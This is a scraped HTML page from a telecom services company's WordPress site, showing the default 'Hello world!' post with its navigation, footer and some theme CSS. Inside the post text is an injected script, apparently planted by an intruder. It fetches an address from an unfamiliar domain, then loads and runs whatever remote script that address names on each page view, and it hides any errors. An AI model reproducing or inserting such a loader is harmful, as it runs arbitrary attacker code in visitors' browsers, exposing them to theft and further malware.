			<script id="oada_ma_toolbar_script">var oada_ma_license_key="pv1CQ3YOLdPAgeAzQTdpNhsFq10trO";var oada_ma_license_url="https://api.maxaccess.io/scripts/toolbar/";(function(s,o,g){a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.src=g;a.setAttribute("async","");a.setAttribute("type","text/javascript");a.setAttribute("crossorigin","anonymous");m.parentNode.insertBefore(a,m)})(document,"script",oada_ma_license_url+oada_ma_license_key);</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142559165-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142559165-1');
</script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vanran.com/wp-content/uploads/2020/09/cropped-Untitled-1-copy-1-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-theme-VanRanTheme singular enable-search-modal missing-post-thumbnail has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<header class="header" id="header">
<div class="topbar">
    <div class="container">
    <div class="topbar_main"> 
        <div class="topbar_left">
            <ul>
                                   
                <li><a href="https://www.linkedin.com/company/vanran-communications" target="_blank"><i class="fa fa-linkedin"></i> Follow Us On LinkedIn </a></li>
                  
                <li><a href="https://twitter.com/vanraninfo" target="_blank"><i class="fa fa-twitter"></i> Follow Us On Twitter </a></li>
                                 
            </ul>
        </div>
        <div class="topbar_right">
            <ul>
                                
                <li><a href="mailto:service@vanran.com"><img src="https://www.vanran.com/wp-content/uploads/2020/07/help.png" alt=""> <span>Help Desk</span> </a></li>
                  
                <li><a href="mailto:sales@vanran.com"><img src="https://www.vanran.com/wp-content/uploads/2020/07/sales.png" alt=""> <span>Contact Sales</span> </a></li>
                  
                <li><a href="https://vrc.tigerunleashed.com/portal/login.aspx"><img src="https://www.vanran.com/wp-content/uploads/2020/07/login.png" alt=""> <span>Customer Login</span> </a></li>
                                 
            </ul>
        </div>
    </div>       
   </div>
</div>
<div class="main_menu">
    <div class="container p-0">
    <nav class="navbar navbar-expand-lg navbar-light">
        <a class="navbar-brand" href="https://www.vanran.com"><img src="https://www.vanran.com/wp-content/uploads/2020/07/logo.png" alt=""></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
      
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
           <ul id="menu-main_menu" class="navbar-nav ml-auto"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.vanran.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.vanran.com/services/cabling/">Cabling</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="http://www.vr3cloud.com/">Cloud</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.vanran.com/solutions/contact-center/">Contact Center</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.vanran.com/services/design-integration/">Integrating Solutions</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.vanran.com/solutions/disaster-recovery/">Disaster Recovery</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.vanran.com/services/installation/">Installation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.vanran.com/services/maintenance/">Maintenance</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.vanran.com/solutions/mobility/">Mobility</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.vanran.com/solutions/sip-sbc/">SIP / SBC</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.vanran.com/solutions/unified-communications/">Unified Communications</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.vanran.com/solutions/video-conferencing/">Video Conferencing</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.vanran.com/services/voip-network-certification/">VoIP Network Certification</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.vanran.com/services/">Services</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.vanran.com/partners/">Partners</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.vanran.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.vanran.com/about/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a target="_blank" href="http://www.vr3cloud.com/">VR3 Cloud</a></li>
</ul>          <form class="call my-2 my-lg-0">
            <a href="tel:(770) 452-9929" target="_blank"> (770) 452-9929 </a>
          </form>
          <div class="topbar_mobile">
             
            <ul>
                                   
                <li><a href="https://www.linkedin.com/company/vanran-communications" target="_blank"><i class="fa fa-linkedin"></i> Follow Us On LinkedIn </a></li>
                  
                <li><a href="https://twitter.com/vanraninfo" target="_blank"><i class="fa fa-twitter"></i> Follow Us On Twitter </a></li>
                                 
            </ul>
            <ul>
                                
                <li><a href=""><img src="https://www.vanran.com/wp-content/uploads/2020/07/help.png" alt=""> <span>Help Desk</span> </a></li>
                  
                <li><a href=""><img src="https://www.vanran.com/wp-content/uploads/2020/07/sales.png" alt=""> <span>Contact Sales</span> </a></li>
                  
                <li><a href=""><img src="https://www.vanran.com/wp-content/uploads/2020/07/login.png" alt=""> <span>Customer Login</span> </a></li>
                                 
            </ul>
      
        </div>
        </div>
      </nav>
    </div>      
</div>
</header>

	

<main id="site-content" role="main">

	
<article class="post-1 post type-post status-publish format-standard hentry category-uncategorized" id="post-1">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://www.vanran.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Hello world!</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://www.vanran.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.vanran.com/hello-world/">January 8, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.vanran.com/hello-world/#respond">No Comments<span class="screen-reader-text"> on Hello world!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content container">
<div class="leftcontent">
	<p>Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
			</div>
			<div class="sidebar-pages">
				
			
<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.vanran.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div><div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><a href="/solutions/"><img class="alignnone size-full wp-image-311" alt="VanRan: Your single point of contact for voice and data" src="https://vanran.com/wp-content/uploads/2020/07/SinglePoint_callout-2.png" width="280" height="100" /></a></div>
		</div></div><div class="widget widget_rss"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><a class="rsswidget rss-widget-feed" href="http://blog.adtran.com/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.vanran.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Your Point Contact Globally for Unified Communications</a></h2></div></div>				</div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<!-- footer starts here -->
<footer class="footer">
  <div class="container">
    <div class="footer_top">
     <div class="row justify-content-center">
       <div class="col-md-12 f_menu">
        <ul id="menu-footer_menu" class="footer_nav"><li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1058"><a href="https://www.vanran.com/">Home</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.vanran.com/solutions/">Solutions</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.vanran.com/services/">Services</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.vanran.com/partners/">Partners</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.vanran.com/about/">About</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.vanran.com/contact-us/">Contact Us</a></li>
</ul>       </div>
     </div>
    <div class="row justify-content-center">
    <div class="col-lg-4 col-md-6 col-sm-6 f_col">
      <h5>Corporate Headquarters</h5>
      <div class="row">
        <div class="col-md-3 col-sm-4 col_left"><p>Address:</p></div>
        <div class="col-md-7 col-sm-8 col_right pl-0"><p>2939 Pacific Drive Norcross  GA 30071</p></div>
      </div>
      <div class="row">
        <div class="col-md-3 col-sm-4 col_left"><p>Phone: </p> </div>
        <div class="col-md-7 col-sm-8 col_right pl-0"><p><a href="tel:(770) 452-9929" target="_blank">(770) 452-9929</a></p></div>
      </div>
    </div>
    <div class="col-lg-4 col-md-6 col-sm-6 text-center f_col f_talkto">
     <h5><span class="font_light">Looking for Change? </span> Contact Us</h5>
           <a href="https://vanran.com/contact-us/" target="_self" class="btn btn-secondary">Contact Us</a>
                                     </div>
    <div class="col-lg-4 col-md-6 col-sm-6 text-center f_branch f_col">
      <h5></h5>
      <div class="row justify-content-end text-left">
        <div class="col-md-3 col-sm-4 col_left"><p></p> </div>
        <div class="col-md-7 col-sm-8 col_right pl-0"><p></p></div>
      </div>
      <div class="row justify-content-end text-left">
        <div class="col-md-3 col-sm-4 col_left"><p></p>  </div>
        <div class="col-md-7 col-sm-8 col_right  pl-0"><p><a href="tel:" target="_blank"></a></p></div>
      </div>
    </div>
    </div>
    </div>
  </div>  
  <div class="footer_btm">
    <div class="container">
      <div class="row">
        <div class="col-lg-9 col-md-12">
          <div class="row">
            <div class="col-lg-5 col-md-6 copyright align-self-end">
            <p>  Copyright © 2021, VanRan Communications Inc    </p>     
            </div>
            <div class="col-lg-7 col-md-6 f_links">
              <ul id="menu-footerbtm_links" class="footerbtm_menu"><li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.vanran.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://www.vanran.com/wp-content/uploads/2025/02/TOS_VR3_20250128.docx">Terms Of Service</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://vanran.com/sitemap.xml">Sitemap</a></li>
</ul>            
            </div>
          </div>
        </div>
        <div class="col-lg-3 col-md-12 f_social">
          <ul>
                              
            <li><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
              
            <li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
              
            <li><a href="https://twitter.com/vanraninfo" target="_blank"><i class="fa fa-twitter"></i></a></li>
              
            <li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li>
              
            <li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>
              
            <li><a href="https://www.linkedin.com/company/vanran-communications" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                             
           </ul>  
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- footer ends here -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/VanRan%20Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='cvg-styles-css' href='https://www.vanran.com/wp-content/plugins/cool-video-gallery/css/cvg-styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://www.vanran.com/wp-content/plugins/cool-video-gallery/third_party_lib/fancybox_1.3.4/jquery.fancybox-1.3.4.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='JQEB_style-css' href='https://www.vanran.com/wp-content/plugins/jquery-expanding-box/jquery-dropdown-box.css?ver=6.8.3' media='all' />
<script type="module" src="https://www.vanran.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/jquery-expanding-box/jquery.dropdown.min.js?ver=1" id="JQEB_script-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/cool-video-gallery/third_party_lib/jwplayer_7.3.6/jwplayer.js?ver=6.8.3" id="jwplayer-js"></script>
<script src="https://www.vanran.com/wp-content/plugins/cool-video-gallery/third_party_lib/fancybox_1.3.4/jquery.fancybox-1.3.4.pack.js?ver=6.8.3" id="jquery.fancybox-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- JS links -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script  src="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/js/slick.js"></script>
<script src="https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/js/bootstrap.min.js"></script>
  <!-- add classes to nav -->
<script>
   $(document).ready(function(){
   $("ul.navbar-nav li").addClass("nav-item");
    $(" ul.navbar-nav li a").addClass("nav-link");
    $(" ul.navbar-nav .menu-item-has-children").addClass("dropdown");
    $("ul.navbar-nav .menu-item-has-children > a").addClass("dropdown-toggle");
     $('ul.navbar-nav .menu-item-has-children > a').attr('id', 'navbarDropdown');
     $('ul.navbar-nav .menu-item-has-children > a').attr('data-toggle', 'dropdown');
    $(" ul.navbar-nav .sub-menu a").addClass("dropdown-item");
       $("ul.navbar-nav .sub-menu").wrap("<div class='dropdown-menu'></div>");
   });
  </script>
 

<script>
    $(document).ready(function(){
      $('.carousel').carousel({
        interval: 5000
      })
       $(".partner_logos").slick({
	    	dots: false,
		    infinite: true,
            slidesToShow: 6,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 3000,
            responsive: [
             {
      breakpoint:1200,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true
      }
    },
       {
      breakpoint:769,
      settings: {
        arrows: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
         {
      breakpoint:569,
      settings: {
        arrows: true,
        slidesToShow: 2,
        slidesToScroll: 1,
        infinite: true
      }
    },
       {
      breakpoint:426,
      settings: {
        arrows: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true
      }
    }
  ]
      });
      });


</script>		

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a6ed8f42af3cf57',t:'MTc2NDU1MjkyNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/style.css
body_size: 2427
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on July 13, 2020 */
@font-face {
    font-family: 'proxima_nova_altbold';
    src: url('../fonts/proxima_nova_alt_bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_alt_bold-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_alt_bold-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_alt_bold-webfont.svg#../fonts/proxima_nova_altbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_nova_altlight';
    src: url('../fonts/proxima_nova_alt_light-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_alt_light-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_alt_light-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_alt_light-webfont.svg#../fonts/proxima_nova_altlight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_nova_altthin';
    src: url('../fonts/proxima_nova_alt_thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_alt_thin-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_alt_thin-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_alt_thin-webfont.svg#../fonts/proxima_nova_altthin') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_novablack';
    src: url('../fonts/proxima_nova_black-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_black-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_black-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_black-webfont.svg#../fonts/proxima_novablack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima_nova_bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_bold-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_bold-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_bold-webfont.svg#../fonts/proxima_novabold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proxima_nova_extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_extrabold-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_extrabold-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_extrabold-webfont.svg#../fonts/proxima_novaextrabold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima_nova_thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima_nova_thin-webfont.woff') format('woff'),
         url('../fonts/proxima_nova_thin-webfont.ttf') format('truetype'),
         url('../fonts/proxima_nova_thin-webfont.svg#../fonts/proxima_novathin') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proximanova-regular-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-regular-webfont.woff') format('woff'),
         url('../fonts/proximanova-regular-webfont.ttf') format('truetype'),
         url('../fonts/proximanova-regular-webfont.svg#../fonts/proxima_novaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

body {margin:0;	padding:0; font-family: 'proxima_novaregular';}
ul {margin:0; padding:0; text-decoration:none;}
li {padding:0;margin:0;}
:focus {outline: -webkit-focus-ring-color auto 0px !important;}
:focus .btn:focus, .btn-primary:focus, .btn-primary:focus{outline: none !important; box-shadow:none !important;}
a:hover{text-decoration: none;}
/* default styles */
h2{font-size: 45px; letter-spacing: -1px; color: #252525; font-family: 'proxima_novabold'; margin-bottom: 25px;}
.btn-primary{background: transparent; border: 1px solid #fff; padding: 10px 35px; font-size: 16px;
    letter-spacing: 2px; text-align: center; color: #ffffff; text-transform: uppercase; border-radius: 0;}
.btn-primary:hover{background:#ffffff; color:#1f5385;}    
.btn-secondary{font-size: 13px; letter-spacing: 1px; color: #ffffff; font-family: 'proxima_novabold'; text-align: center;
    background-image: linear-gradient(-90deg, #4c90c8 0%, #1f5285 100%); line-height: 25px; padding: 8px 34px; text-transform: uppercase; border-radius: 0; border:none;}
/* header */
/* topbar */
.topbar{background-color: #fafafa; border-bottom: 1px solid #e7e7e7;}
.topbar .topbar_main{display: flex; justify-content: space-between; align-items: center;}
.topbar .topbar_main ul{list-style: none; display: flex;}
.topbar .topbar_main ul li{padding:0 15px; border-right: 1px solid #e7e7e7;}
.topbar .topbar_main ul li:first-child{padding-left: 0;}
.topbar .topbar_main ul li:last-child{padding-right: 0; border: none;}
.topbar .topbar_main ul li a{font-size: 14px; color: #252525; line-height: 34px;}
.topbar .topbar_right span{vertical-align: middle;}
.topbar_mobile{display:none;}
.topbar_mobile ul{list-style:none; text-align:right; padding:0 50px;}
.topbar_mobile ul li a{font-size: 14px; color: #252525; line-height: 34px;}
/* main menu */
.main_menu{padding: 11px 0;}
.navbar-light .navbar-nav .nav-link {color: #252525;}
 .navbar-light .navbar-nav li{margin: 0 15px;}
.nav-link {font-size: 16px;}
.sub-menu{list-style:none;}
.sub-menu li{margin:0;}
.navbar .call a{font-size: 25px; color: #115985; font-family: 'proxima_nova_altbold';}
/* mobile menu */
.navbar-light .navbar-toggler {color: rgb(17, 88, 133); border-color: transparent; background-color: transparent;}
.navbar-toggler-icon { width: 45px; height: 45px;
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(17, 88, 133, 1)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e") !important;}
/* banner */
.banner .carousel-caption {top: 28%; bottom: 0;}
.banner .carousel-caption h1{font-size: 50px; letter-spacing: -1px; line-height: 60px; color: #ffffff;  font-family: 'proxima_novaregular'; 
    font-weight: 600; text-align: center; margin-bottom: 30px;}
.banner .carousel-indicators{display:none;}
/* features */
.features{padding: 105px 0 50px; background-color: #f6f9fb;}
.features .feature_box {background-color: #ffffff; filter: drop-shadow(0px 3px 17.5px rgba(8,53,80,0.12)); height:540px;}
.features .feature_box .feature_img img{width: 100%;}
.features .feature_box .feature_desc{padding: 34px 15px 58px;}
.features .feature_box .feature_desc h3{font-size: 25px; letter-spacing: 0px; color: #252525; margin-bottom: 8px; line-height: 1.2; font-family: 'proxima_nova_altbold'; font-weight: bold; text-align: center;}
